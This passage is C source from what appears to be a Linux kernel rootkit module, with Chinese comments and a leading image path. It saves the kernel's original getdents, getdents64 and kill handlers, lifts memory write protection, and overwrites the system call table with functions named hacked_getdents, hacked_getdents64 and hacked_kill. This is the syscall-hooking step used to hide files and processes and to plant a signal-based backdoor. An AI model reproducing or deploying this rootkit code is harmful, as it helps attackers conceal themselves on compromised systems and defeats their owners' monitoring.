 // 保存Linux内核默认的系统调用函数
#if LINUX_VERSION_CODE > KERNEL_VERSION(4, 16, 0)
    orig_getdents = (t_syscall)__sys_call_table[__NR_getdents];
    orig_getdents64 = (t_syscall)__sys_call_table[__NR_getdents64];
    orig_kill = (t_syscall)__sys_call_table[__NR_kill];
#else
    orig_getdents = (orig_getdents_t)__sys_call_table[__NR_getdents];
    orig_getdents64 = (orig_getdents64_t)__sys_call_table[__NR_getdents64];
    orig_kill = (orig_kill_t)__sys_call_table[__NR_kill];
#endif
    unprotect_memory();
    // Hook getdents、getdents64、kill系统调用函数
    __sys_call_table[__NR_getdents] = (unsigned long) hacked_getdents;
    __sys_call_table[__NR_getdents64] = (unsigned long) hacked_getdents64;
    __sys_call_table[__NR_kill] = (unsigned long) hacked_kill;
    protect_memory();
    return 0;